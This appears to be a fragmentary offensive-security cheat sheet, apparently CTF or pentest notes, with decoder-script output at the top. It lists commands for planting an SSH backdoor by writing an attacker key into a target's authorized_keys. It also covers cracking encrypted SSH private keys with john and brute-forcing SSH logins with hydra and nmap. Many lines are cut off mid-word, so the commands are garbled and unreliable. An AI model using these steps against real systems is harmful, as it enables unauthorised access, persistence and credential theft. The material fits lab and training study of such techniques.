 └─$ ./decoder.sh pureelpbxr
base64: invalid input
Base64: zZ[
Rot1: otqddkoawq
Rot2: qvsffmqcys
Rot3: mrobbimyuo
Rot4: lqnaahlxtn
Rot5: kpmzzgkwsm
Rot6: jolyyfjvrl
Rot7: inkxxeiuqk
Rot8: hmjwwdhtpj
Rot9: glivvcgsoi
Rot10: fkhuubfrnh
Rot11: ejgttaeqmg
Rot12: difsszdplf
Rot13:
Rot14: bgdqqxbnjd
Rot15: afcppwamic
Rot16: zeboovzlhb
Rot17: ydannuykga
Rot18: xczmmtxjfz
Rot19: wbyllswiey
Rot20: vaxkkrvhdx
Rot21: uzwjjqugcw
• cd ssh-backdoor
• ssh-keygen
• chmod +x backdoor
• ./backdoor -a
Attack Machine
• ssh-keygen -f viorage
• chmod 600 viorage
Target Machine
• mkdir .ssh && chmod 0700 .ssh
• echo -n "pubkey" > .ssh/authorized_keys
• chmod 0600 .ssh/authorized_keys
ssh -i viorage pwned@ip
SSH
• decrypt ssh key
o ssh2john <id_rsa> ||python sshng2john.py
o paste key into file
o ./john <id_rsa> --wordlist=/usr/share/wordl
• If you have encrypted ssh key and the passw
◇ openssl rsa -in dorthy.ssh.enc -out dorthy.ssh
• id_rsa.pub = authorized_keys (on remote
Login with rsa key file
o Chmod 600 id_rsa
o ssh -i <id_rsa> root@10.10.10.10
SSH Brute
• hydra -L <userlist.txt> -P <pass_list.txt ssh
• hydra -l student -P /usr/share/wordlists/rocky
• nmap -p 22 --script ssh-brute --script-args u